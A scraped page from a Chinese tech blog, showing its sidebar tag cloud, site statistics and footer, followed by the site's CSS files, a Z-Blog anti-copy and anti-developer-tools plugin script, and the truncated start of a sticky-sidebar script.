		<a href="https://www.mainblog.cn/tags-57.html" title="2个话题" target="_blank" rel="nofollow">启动快捷键</a>

	
		<a href="https://www.mainblog.cn/tags-59.html" title="2个话题" target="_blank" rel="nofollow">代码</a>

	
		<a href="https://www.mainblog.cn/tags-60.html" title="2个话题" target="_blank" rel="nofollow">源码</a>

	
		<a href="https://www.mainblog.cn/tags-65.html" title="2个话题" target="_blank" rel="nofollow">Xshell</a>

	
		<a href="https://www.mainblog.cn/tags-67.html" title="2个话题" target="_blank" rel="nofollow">静态页面</a>

	
		<a href="https://www.mainblog.cn/tags-68.html" title="2个话题" target="_blank" rel="nofollow">动态页面</a>

	
		<a href="https://www.mainblog.cn/tags-81.html" title="2个话题" target="_blank" rel="nofollow">Excel</a>

	
		<a href="https://www.mainblog.cn/tags-86.html" title="2个话题" target="_blank" rel="nofollow">锐捷交换机</a>

	
		<a href="https://www.mainblog.cn/tags-92.html" title="2个话题" target="_blank" rel="nofollow">WIN7安装</a>

	
		<a href="https://www.mainblog.cn/tags-120.html" title="2个话题" target="_blank" rel="nofollow">思科</a>

	
		<a href="https://www.mainblog.cn/tags-124.html" title="2个话题" target="_blank" rel="nofollow">cmd</a>

	
		<a href="https://www.mainblog.cn/tags-157.html" title="2个话题" target="_blank" rel="nofollow">EVE-NG</a>

	
		<a href="https://www.mainblog.cn/tags-158.html" title="2个话题" target="_blank" rel="nofollow">拓扑实验</a>

	
		<a href="https://www.mainblog.cn/tags-159.html" title="2个话题" target="_blank" rel="nofollow">Cisco实验</a>

	
		<a href="https://www.mainblog.cn/tags-179.html" title="2个话题" target="_blank" rel="nofollow">Chrom</a>

	
		<a href="https://www.mainblog.cn/tags-1.html" title="1个话题" target="_blank" rel="nofollow">吃鸡</a>

	
		<a href="https://www.mainblog.cn/tags-6.html" title="1个话题" target="_blank" rel="nofollow">百度云限速</a>

	
		<a href="https://www.mainblog.cn/tags-7.html" title="1个话题" target="_blank" rel="nofollow">下载器</a>

	
		<a href="https://www.mainblog.cn/tags-16.html" title="1个话题" target="_blank" rel="nofollow">文档</a>

	
		<a href="https://www.mainblog.cn/tags-21.html" title="1个话题" target="_blank" rel="nofollow">AMD</a>

	
		<a href="https://www.mainblog.cn/tags-22.html" title="1个话题" target="_blank" rel="nofollow">Intel</a>

	
		<a href="https://www.mainblog.cn/tags-27.html" title="1个话题" target="_blank" rel="nofollow">手册</a>

	
		<a href="https://www.mainblog.cn/tags-28.html" title="1个话题" target="_blank" rel="nofollow">支付宝</a>

	
		<a href="https://www.mainblog.cn/tags-29.html" title="1个话题" target="_blank" rel="nofollow">2018</a>

	
		<a href="https://www.mainblog.cn/tags-30.html" title="1个话题" target="_blank" rel="nofollow">新年集福</a>

	
		<a href="https://www.mainblog.cn/tags-31.html" title="1个话题" target="_blank" rel="nofollow">特性</a>

	
		<a href="https://www.mainblog.cn/tags-34.html" title="1个话题" target="_blank" rel="nofollow">流量</a>

	
		<a href="https://www.mainblog.cn/tags-35.html" title="1个话题" target="_blank" rel="nofollow">emmet插件</a>

	
		<a href="https://www.mainblog.cn/tags-37.html" title="1个话题" target="_blank" rel="nofollow">影评</a>

	
		<a href="https://www.mainblog.cn/tags-38.html" title="1个话题" target="_blank" rel="nofollow">妖猫传</a>

	
		<a href="https://www.mainblog.cn/tags-40.html" title="1个话题" target="_blank" rel="nofollow">Apache</a>

	
		<a href="https://www.mainblog.cn/tags-42.html" title="1个话题" target="_blank" rel="nofollow">IP地址</a>

	
		<a href="https://www.mainblog.cn/tags-43.html" title="1个话题" target="_blank" rel="nofollow">IPv6</a>

	
		<a href="https://www.mainblog.cn/tags-44.html" title="1个话题" target="_blank" rel="nofollow">IPv4</a>

	
		<a href="https://www.mainblog.cn/tags-46.html" title="1个话题" target="_blank" rel="nofollow">古风音乐</a>

	
		<a href="https://www.mainblog.cn/tags-47.html" title="1个话题" target="_blank" rel="nofollow">古风</a>

	
		<a href="https://www.mainblog.cn/tags-50.html" title="1个话题" target="_blank" rel="nofollow">DTD</a>

	
		<a href="https://www.mainblog.cn/tags-61.html" title="1个话题" target="_blank" rel="nofollow">电商运营</a>

	
		<a href="https://www.mainblog.cn/tags-62.html" title="1个话题" target="_blank" rel="nofollow">淘宝刷单规则</a>

	
		<a href="https://www.mainblog.cn/tags-63.html" title="1个话题" target="_blank" rel="nofollow">word</a>

	
		<a href="https://www.mainblog.cn/tags-69.html" title="1个话题" target="_blank" rel="nofollow">伪静态页</a>

	
		<a href="https://www.mainblog.cn/tags-73.html" title="1个话题" target="_blank" rel="nofollow">安装目录</a>

	
		<a href="https://www.mainblog.cn/tags-74.html" title="1个话题" target="_blank" rel="nofollow">系统调试</a>

	
		<a href="https://www.mainblog.cn/tags-76.html" title="1个话题" target="_blank" rel="nofollow">SSL</a>

	
		<a href="https://www.mainblog.cn/tags-77.html" title="1个话题" target="_blank" rel="nofollow">证书部署</a>

	
		<a href="https://www.mainblog.cn/tags-79.html" title="1个话题" target="_blank" rel="nofollow">PCI DSS不合规</a>

	
		<a href="https://www.mainblog.cn/tags-80.html" title="1个话题" target="_blank" rel="nofollow">禁用TLS1.0</a>

	
		<a href="https://www.mainblog.cn/tags-82.html" title="1个话题" target="_blank" rel="nofollow">电子档</a>

	
		<a href="https://www.mainblog.cn/tags-83.html" title="1个话题" target="_blank" rel="nofollow">VLOOKUP函数</a>

	
		<a href="https://www.mainblog.cn/tags-84.html" title="1个话题" target="_blank" rel="nofollow">函数</a>

	
		<a href="https://www.mainblog.cn/tags-87.html" title="1个话题" target="_blank" rel="nofollow">Telnet登录</a>

	
		<a href="https://www.mainblog.cn/tags-93.html" title="1个话题" target="_blank" rel="nofollow">MSDN</a>

	
		<a href="https://www.mainblog.cn/tags-94.html" title="1个话题" target="_blank" rel="nofollow">原版镜像</a>

	
		<a href="https://www.mainblog.cn/tags-95.html" title="1个话题" target="_blank" rel="nofollow">rpm</a>

	
		<a href="https://www.mainblog.cn/tags-96.html" title="1个话题" target="_blank" rel="nofollow">tar</a>

	
</div>




<div class="clear"></div>

</aside>
<aside id="divStatistics" class="widget widget_statistics"><h3 class="widget-title"><span class="cat">站点信息</span></h3>



<ul id="divStatistics-1"><li>文章总数:293</li>
<li>页面总数:2</li>
<li>分类总数:21</li>
<li>标签总数:194</li>
<li>评论总数:588</li>
<li>浏览总数:3586191</li>
<div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divAuthors" class="widget widget_authors">




<div id="top_post" class="right_box border_gray"><div class="right_box_content"><ul id="top_post_filter"><li id="rand_post" class="top_post_filter_active">站长推荐</li><li id="men_post" class="">热门文章</li><li id="ping_post" class="">热评文章</li><div class="clear"></div></ul>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/317.html" title="HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误(2023-07-04)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/07/202307042355419578546.png&w=75&h=75&zc=1" alt="HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误" /><div class="news-inner"><p>HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误</p><span class="views">阅读 1642</span><span class="comment">2023/07/04</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/316.html" title="华为eNSP配置简易基础WLAN实验(2023-06-04)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/06/202306042208448817075.png&w=75&h=75&zc=1" alt="华为eNSP配置简易基础WLAN实验" /><div class="news-inner"><p>华为eNSP配置简易基础WLAN实验</p><span class="views">阅读 3821</span><span class="comment">2023/06/04</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/315.html" title="使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)(2023-05-29)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/05/202305291104175550381.png&w=75&h=75&zc=1" alt="使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)" /><div class="news-inner"><p>使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)</p><span class="views">阅读 3987</span><span class="comment">2023/05/29</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/303.html" title="Python定义一个函数，多个数值累加(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python定义一个函数，多个数值累加" /><div class="news-inner"><p>Python定义一个函数，多个数值累加</p><span class="views">阅读 1741</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/302.html" title="Python位置实参和关键字实参(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python位置实参和关键字实参" /><div class="news-inner"><p>Python位置实参和关键字实参</p><span class="views">阅读 1844</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/301.html" title="Python定义方阵转置函数(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python定义方阵转置函数" /><div class="news-inner"><p>Python定义方阵转置函数</p><span class="views">阅读 1892</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
				
</div></div>


<div class="clear"></div>

</aside>
<aside id="divFavorites" class="widget widget_favorite"><h3 class="widget-title"><span class="cat">博客联盟</span></h3>



<ul id="divFavorites-1"><!-- <li><a href="https://www.zhisou.cc/" target="_blank">来语直搜</a></li> --><li><a href="https://boke112.com/" target="_blank">boke112导航</a></li><li><a href="https://www.foreverblog.cn/" target="_blank">十年之约</a></li><div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divFavorites" class="widget widget_zzpt"><h3 class="widget-title"><span class="cat">赞助平台</span></h3>



<ul id="divFavorites-1"><p>IP地址位置数据由<a href="https://www.cz88.net">纯真CZ88</a>提供支持</p>
<div class="clear"></div></ul>


<div class="clear"></div>

</aside>	
</div>
</div>
<div class="clear"></div>

<div id="footer">
<div class="foot">



           <div style="font:12px Tahoma; margin:8px auto; text-align:center;" id="footcolor">
<div>
Copyright ©2017-2023 Main. All rights reserved.<br/>
  采用<a href="https://www.zblogcn.com/" title="Z-BLOG" target="_blank">Z-BLOG</a>驱动|主题:<a href="https://www.yigujin.cn/zbpnana2018/" title="zbpNana" target="_blank">zbpNana</a>
  
  稳定运行:2978天     
  <br/>
联系方式：main#mainblog.cn<br/>
<a href="//beian.miit.gov.cn" target="_blank" title="ICP备案信息"><img src="https://www.mainblog.cn/zb_users/upload/anquan/icp.png" style="width:12px;text-align:center;vertical-align:middle;">黔ICP备19006353号-2</a><br/>
<a href="https://www.mainblog.cn/go_to/miibeian/index2.html" target="_blank"><img src="https://www.mainblog.cn/zb_users/upload/anquan/wanganbei.png" style="width:13px;text-align:center;vertical-align:middle;">贵公网安备 52052102000042号</a><br/>
<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278988494'%3E%3C/span%3E%3Cscript src='https://v1.cnzz.com/z_stat.php%3Fid%3D1278988494%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>

</div> 
</div> 



<div class="tools">
    <a class="tools_top" title="返回顶部"></a>
     	
	<a class="tools_comments" title="发表评论"></a>
	    </div>
	<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/superfish.js" type="text/javascript"></script>
	
<script>(function(){var bp=document.createElement('script');var curProtocol=window.location.protocol.split(':')[0];if(curProtocol==='https'){bp.src='https://zz.bdstatic.com/linksubmit/push.js'}else{bp.src='http://push.zhanzhang.baidu.com/push.js'}var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp,s)})()</script>
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/DPlayer/plugin/flv.min.js"></script>
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/DPlayer/DPlayer.min.js?v=1.1.3"></script>
<script>function dpajaxload(){if(0<$('#dpajax').length){var DPlayerOptions=[];eval($('#dpajax').text());for(i=0;i<DPlayerOptions.length;i++)new DPlayer({element:document.getElementById('dp'+DPlayerOptions[i].id),autoplay:DPlayerOptions[i].autoplay,theme:DPlayerOptions[i].theme,loop:DPlayerOptions[i].loop,lang:DPlayerOptions[i].lang,screenshot:DPlayerOptions[i].screenshot,hotkey:DPlayerOptions[i].hotkey,preload:DPlayerOptions[i].preload,video:DPlayerOptions[i].video,danmaku:DPlayerOptions[i].danmaku})}}dpajaxload();</script><script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/APlayer/APlayer.min.js?v=1.6.0"></script>
<script>function apajaxload(){var APlayers=[];var APlayerOptions=[];if($("#apajax").length>0){eval($("#apajax").text());var len=APlayerOptions.length;for(var i=0;i<len;i++){APlayers[i]=new APlayer({element:document.getElementById('ap'+APlayerOptions[i]['id']),narrow:APlayerOptions[i]['narrow'],autoplay:APlayerOptions[i]['autoplay'],showlrc:APlayerOptions[i]['showlrc'],mutex:APlayerOptions[i]['mutex'],theme:APlayerOptions[i]['theme'],mode:APlayerOptions[i]['mode'],preload:APlayerOptions[i]['preload'],listmaxheight:APlayerOptions[i]['listmaxheight'],music:APlayerOptions[i]['music']})}}}apajaxload();</script><link href="https://www.mainblog.cn/zb_users/plugin/Lanyenewdown/lanyenewdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/sf_praise_sdk/js/sf_praise_sdk.js"></script>
<script src="https://www.mainblog.cn/zb_users/plugin/viewimglee/view-image.min.js"></script><script>$(function(){ $("pre").addClass("prettyprint linenums"); prettyPrint(); });</script></div>

</body>
</html>
<!--123.74 ms , 19 queries , 5850kb memory , 11 errors-->

--- FILE ---
content_type: text/css
request_url: https://www.mainblog.cn/zb_users/plugin/VBilibili_TM/VBilibili_TM.css?v1.5
body_size: 574
content:
@media screen and (max-width: 960px) {
    #VBilibili_TM {
        height: 500px;
    }
}
@media screen and (max-width: 780px) {
    #VBilibili_TM {
        height: 400px;
    }
}
@media screen and (max-width: 560px) {
    #VBilibili_TM {
        height: 300px;
    }
}
@media screen and (max-width: 420px) {
    #VBilibili_TM {
        height: 210px;
    }
}
@media screen and (max-width: 320px) {
    #VBilibili_TM {
        height: 150px;
    }
}
@media screen and (min-width: 960px) {
    #VBilibili_TM {
        height: 500px;
    }
    
}

--- FILE ---
content_type: text/css
request_url: https://www.mainblog.cn/zb_users/plugin/Editormd/css/prettifylight.css
body_size: 982
content:
/*! Pretty printing styles. Used with prettify.js. */


/* SPAN elements with the classes below are added by prettyprint. */

.pln {
    color: #000;
}


/* plain text */

@media screen {
    .str {
        color: #080;
    }
    /* string content */
    .kwd {
        color: #008;
    }
    /* a keyword */
    .com {
        color: #800;
    }
    /* a comment */
    .typ {
        color: #606;
    }
    /* a type name */
    .lit {
        color: #066;
    }
    /* a literal value */
    /* punctuation, lisp open bracket, lisp close bracket */
    .pun, .opn, .clo {
        color: #660;
    }
    .tag {
        color: #008;
    }
    /* a markup tag name */
    .atn {
        color: #606;
    }
    /* a markup attribute name */
    .atv {
        color: #080;
    }
    /* a markup attribute value */
    .dec, .var {
        color: #606;
    }
    /* a declaration; a variable name */
    .fun {
        color: red;
    }
    /* a function name */
}


/* Use higher contrast and text-weight for printable form. */

@media print, projection {
    .str {
        color: #060;
    }
    .kwd {
        color: #006;
        font-weight: bold;
    }
    .com {
        color: #600;
        font-style: italic;
    }
    .typ {
        color: #404;
        font-weight: bold;
    }
    .lit {
        color: #044;
    }
    .pun, .opn, .clo {
        color: #440;
    }
    .tag {
        color: #006;
        font-weight: bold;
    }
    .atn {
        color: #404;
    }
    .atv {
        color: #060;
    }
}


/* Put a border around prettyprinted code snippets. */

pre.prettyprint {
    padding: 2px;
    border: 1px solid #888;
}


/* Specify class=linenums on a pre to get line numbering */

ol.linenums {
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 2.2rem !important;
}


/* IE indents via margin-left */

li.L0, li.L1, li.L2, li.L3, li.L5, li.L6, li.L7, li.L8 {
    list-style-type: none;
}


/* Alternate shading for lines */
/*
li.L1, li.L3, li.L5, li.L7, li.L9 {
    background: #eee;
}
*/

pre {
    border: 1px solid #ddd;
    background: #f6f6f6;
    padding: 0.6em 1em;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    font-size: 16px;
    font-family: "YaHei Consolas Hybrid", Consolas, "Meiryo UI", "Malgun Gothic", "Segoe UI", "Trebuchet MS", Helvetica, monospace, monospace;
}

pre code {
    padding: 0;
    background: none;
}

pre.prettyprint, code.prettyprint {
    padding: 0.6em 1em;
    border: 1px solid #ddd;
    white-space: pre-wrap;
    word-wrap: break-word;
}

ol.linenums {
    color: #999;
}

ol.linenums li {
    list-style-type: decimal;
}

ol.linenums li code {
    border: none;
    background: none;
    padding: 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/js/jsctrl.js?v=4.3
body_size: 3312
content:
/*-------------------
*Description:        By www.yiwuku.com
*Website:            https://app.zblogcn.com/?id=842
*Author:             尔今 erx@qq.com
*update:             2020-01-29(Last:2022-11-20)
-------------------*/




/*

11111111111111111111111111111111111111111111111111111111111111111
11111111111111111111111111111111111111001111111111111111111111111
11111111111111111111111111111111111100011111111111111111111111111
11111111111111111111111111111111100001111111111111111111111111111
11111111111111111111111111111110000111111111111111111111111111111
11111111111111111111111111111000000111111111111111111111111111111
11111111111111111111111111100000011110001100000000000000011111111
11111111111111111100000000000000000000000000000000011111111111111
11111111111111110111000000000000000000000000000011111111111111111
11111111111111111111111000000000000000000000000000000000111111111
11111111111111111110000000000000000000000000000000111111111111111
11111111111111111100011100000000000000000000000000000111111111111
11111111111111100000110000000000011000000000000000000011111111111
11111111111111000000000000000100111100000000000001100000111111111
11111111110000000000000000001110111110000000000000111000011111111
11111111000000000000000000011111111100000000000000011110001111111
11111110000000011111111111111111111100000000000000001111100111111
11111111000001111111111111111111110000000000000000001111111111111
11111111110111111111111111111100000000000000000000000111111111111
11111111111111110000000000000000000000000000000000000111111111111
11111111111111111100000000000000000000000000001100000111111111111
11111111111111000000000000000000000000000000111100000111111111111
11111111111000000000000000000000000000000001111110000111111111111
11111111100000000000000000000000000000001111111110000111111111111
11111110000000000000000000000000000000111111111110000111111111111
11111100000000000000000001110000001111111111111110001111111111111
11111000000000000000011111111111111111111111111110011111111111111
11110000000000000001111111111111111100111111111111111111111111111
11100000000000000011111111111111111111100001111111111111111111111
11100000000001000111111111111111111111111000001111111111111111111
11000000000001100111111111111111111111111110000000111111111111111
11000000000000111011111111111100011111000011100000001111111111111
11000000000000011111111111111111000111110000000000000011111111111
11000000000000000011111111111111000000000000000000000000111111111
11001000000000000000001111111110000000000000000000000000001111111
11100110000000000001111111110000000000000000111000000000000111111
11110110000000000000000000000000000000000111111111110000000011111
11111110000000000000000000000000000000001111111111111100000001111
11111110000010000000000000000001100000000111011111111110000001111
11111111000111110000000000000111110000000000111111111110110000111
11111110001111111100010000000001111100000111111111111111110000111
11111110001111111111111110000000111111100000000111111111111000111
11111111001111111111111111111000000111111111111111111111111100011
11111111101111111111111111111110000111111111111111111111111001111
11111111111111111111111111111110001111111111111111111111100111111
11111111111111111111111111111111001111111111111111111111001111111
11111111111111111111111111111111100111111111111111111111111111111
11111111111111111111111111111111110111111111111111111111111111111
11111111111111111111111111111111111111111111111111111111111111111

*/




























































function timeFrame(beginTime, endTime) {
    var stime=Date.parse(beginTime.replace(/-/g,"/"));
	var etime=Date.parse(endTime.replace(/-/g,"/"));
	var now=new Date();
    if (now > stime && now < etime) {
        return true;
    } else {
        return false;
    }
}
var ntcheck = timeFrame(noticeStime,noticeEtime);
if(noRmenu==1 && (!passLevel || passLevel && currentLevel > passLevel)){
	document.oncontextmenu = function(){
		nomsg();
		event.returnValue = false; 
	}
	document.oncontextmenu=function(e){
		nomsg();
		return false;
	}
}
if(noSelect==1 && (!passLevel || passLevel && currentLevel > passLevel)){
	document.onselectstart=function(){
		nomsg();
		return false;
	}
}
document.addEventListener("keydown", function(e){
    var e = event || window.event || arguments.callee.caller.arguments[0],
    	k = e.keyCode || e.which || e.charCode;
	if (((k == 116 && noF5 == "1")||(e.ctrlKey && k == 82 && noF5 == "1")||(k == 123 && noF12 == "1")||(e.ctrlKey && e.shiftKey && k == 73 && noF12b == "1")||(e.ctrlKey && k == 67 && noCopy == "1")||(e.ctrlKey && k == 85 && noCtrlu == "1")) && (!passLevel || passLevel && currentLevel > passLevel)){
		nomsg();
		e.preventDefault();
		e.returnValue = false; //other
		e.cancelBubble = true; //ie
        return false;
    }
});
if(closeMsg!=""){
	window.onbeforeunload = function() { 
		return closeMsg; 
	}
}
if(jsctrl_copyTips!=""){
    document.addEventListener('copy', function (event) {
        if (typeof window.getSelection == "undefined") return;
        var body_element = document.getElementsByTagName('body')[0];
        var selection = window.getSelection();
        if (("" + selection).length < 10) return;
        var newdiv = document.createElement('div');
        newdiv.style.position = 'absolute';
        newdiv.style.left = '-99999px';
        body_element.appendChild(newdiv);
        newdiv.appendChild(selection.getRangeAt(0).cloneContents());
        if (selection.getRangeAt(0).commonAncestorContainer.nodeName == "PRE") {
            newdiv.innerHTML = "<pre>" + newdiv.innerHTML + "</pre>";
        }
        newdiv.innerHTML += "<br><br>--------------------<br>"+jsctrl_copyTips+"<br>原文地址："+ document.location.href;
        selection.selectAllChildren(newdiv);
        window.setTimeout(function () { body_element.removeChild(newdiv); }, 200);
    });
}
if(noIframe==1){
	(function(window) {
		if (window.location !== window.top.location) {
			window.top.location = window.location;
		}
	})(this);
}
function nomsg(){
	if(!$(".xytipshow").length && tipShow==1){
		tipText=="" ? tipText="抱歉，功能暂被禁用！" : '';
		$("body").append('<div class="xytipshow"><span>'+tipText+'</span></div>');
	}
	if(tipShow==1){
		$(".xytipshow").fadeIn().css({bottom:"20%"});
		setTimeout(function(){
			$(".xytipshow").css({bottom:"100%",opacity:"0"});
		},1500);
		setTimeout(function(){
			$(".xytipshow").remove();
		},2500);
	}
}
$(function(){
	if(closeSite==1){
		$("body").html("<div style=\"position:fixed;top:0;left:0;width:100%;height:100%;text-align:center;background:#fff;padding-top:150px;z-index:99999;\">"+closeTips+"</div>");
		jc_setCookie("jsctrl",0);
		$("body").removeClass("jsctrl-blur");
	}
	if(noSaveimg==1 && (!passLevel || passLevel && currentLevel > passLevel)){
		$("img,.disimg").bind("contextmenu", function(e){return false;});
		function jc_imgnomove(){
			return false;
		}
		function jc_imgnomoveAll(){
			for(i in document.images)document.images[i].ondragstart=jc_imgnomove;
		}
		$("img").bind("click",jc_imgnomoveAll());
	}
	if(noDisimg==1){
		$("img").each(function(){
			var pwh=$(this).width(),
				pht=$(this).height(),
				purl=$(this).attr("src");
			$(this).replaceWith('<div class="disimg" style="width:'+pwh+'px;height:'+pht+'px;background:url('+purl+') no-repeat;background-size:100%;"></div>');
	    });
	}
	if(newOpen==1){
		$("a").each(function(){
			if(typeof($(this).attr("target")) == "undefined"){
				$(this).attr({target:"_blank", jsctrlo:"1"});
			}
		});
		$("[class*='nav'],[id*='nav'],[class*='menu'],[id*='menu'],[class*='pagination'],[id*='pagination'],[class*='pagebar'],[id*='pagebar'],[class*='pager'],[class*='pages']").each(function(){
			if(typeof($(this).attr("href")) != "undefined" && $(this).attr("jsctrlo")){
				$(this).removeAttr("target");
			}
			$(this).find("a[jsctrlo='1']").removeAttr("target");
		});
	}
	if(noticeSet==1){
		var jsctrl = jc_getCookie("jsctrl");
		$("body").prepend($(".jsctrl-notice-wrap").prop("outerHTML"));
		$(".jsctrl-notice-wrap").css({maxHeight:$(window).height()});
		$(".jsctrl-notice-wrap:last").remove();
		$(".jsctrl-notice-box .xyclose").click(function(){
			$(".jsctrl-notice-wrap").parent().removeClass("jsctrl-blur");
			$(".jsctrl-notice-mini").delay(500).fadeIn(600).animate({opacity:"0"},300).animate({opacity:"1"},300).animate({opacity:"0"},300).animate({opacity:"1"},300);
			$(".jsctrl-notice-box").addClass("minishow");
			setTimeout(function(){
				$(".jsctrl-notice-wrap").removeClass("erxact");
			}, 300);
			jc_setCookie("jsctrl",1);
		});
		$(".jsctrl-notice-mini").click(function(){
			$(this).hide();
			$(".jsctrl-notice-wrap").parent().addClass("jsctrl-blur");
			$(".jsctrl-notice-wrap").addClass("erxact");
			$(".jsctrl-notice-box").removeClass("minishow");
			jc_setCookie("jsctrl",2);
		});
		if (ntcheck && (jsctrl == null || jsctrl == 2)) {
			setTimeout(function(){
				$(".jsctrl-notice-wrap").parent().addClass("jsctrl-blur");
			},200);
			$(".jsctrl-notice-mini").hide();
			$(".jsctrl-notice-wrap").addClass("erxact");
			$(".jsctrl-notice-box").show();
			$(".jsctrl-notice-box").removeClass("minishow");
		}else if(ntcheck && jsctrl == "1"){
			$(".jsctrl-notice-wrap").parent().removeClass("jsctrl-blur");
			$(".jsctrl-notice-mini").show();
			$(".jsctrl-notice-box").addClass("minishow");
			$(".jsctrl-notice-wrap").removeClass("erxact");
		}else{
			$(".jsctrl-notice-wrap").parent().removeClass("jsctrl-blur");
			$(".jsctrl-notice-mini, .jsctrl-notice-wrap").hide();
		}
	}
	if(devTools != '0' && (!passLevel || passLevel && currentLevel > passLevel)){
		$.getScript(bloghost+'zb_users/plugin/Jsctrl_vip/js/console-ban.min.js', function(){
			let nof12tip = '<div style="\x63\x6f\x6c\x6f\x72\x3a\x23\x66\x33\x33\x3b\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x63\x65\x6e\x74\x65\x72\x3b\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x31\x32\x70\x78\x3b\x74\x65\x78\x74\x2d\x73\x68\x61\x64\x6f\x77\x3a\x31\x70\x78\x20\x31\x70\x78\x20\x30\x20\x23\x66\x66\x66\x2c\x20\x2d\x31\x70\x78\x20\x2d\x31\x70\x78\x20\x30\x20\x23\x66\x66\x66\x3b\x70\x61\x64\x64\x69\x6e\x67\x3a\x32\x30\x76\x68\x20\x30\x3b" onclick="javascript:location.reload();">\u4e0d\u652f\u6301\u8c03\u8bd5\uff0c\u8bf7\u5173\u95ed\u5f00\u53d1\u8005\u5de5\u5177\u540e\u5237\u65b0\u7f51\u9875\</div>';
			if(devTools == 1){
				ConsoleBan.init({
					debugTime: 1500,
					callback: () => {
						window.close();
					}
				});
			}else{
				ConsoleBan.init({
					debugTime: 1500,
					write: nof12tip
				});
			}
		});
	}
});
function jc_setCookie(name, value) {
	var exp = new Date();
	exp.setTime(exp.getTime() + 1 * 24 * 60 * 60 * 1000);
	document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString()+";path=/";
}
function jc_getCookie(name) {
	var arr,
	reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
	if (arr = document.cookie.match(reg)) return (arr[2]);
	else return null;
}


































//若无十足把握，切勿修改以上代码，容易出错 作者QQ：77940140 https://app.zblogcn.com/?auth=3ec7ee20-80f2-498a-a5dd-fda19b198194


--- FILE ---
content_type: application/javascript
request_url: https://www.mainblog.cn/zb_users/theme/zbpNana/script/stickySidebar.js
body_size: 2004
content:
/*!
 * Theia Sticky Sidebar v1.6.0
 */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":true,"minWidth":0,"disableOnResponsiveLayouts":true,"sidebarBehavior":"modern"};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log("TSS: Body width smaller than options.minWidth. Init is delayed.");$(document).scroll(function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).resize(function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($("body").width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;$("head").append($('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css("-webkit-transform","none");o.sidebar.css({"position":"relative","overflow":"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"});o.stickySidebar=o.sidebar.find(".theiaStickySidebar");if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find("script").filter(function(index,script){return 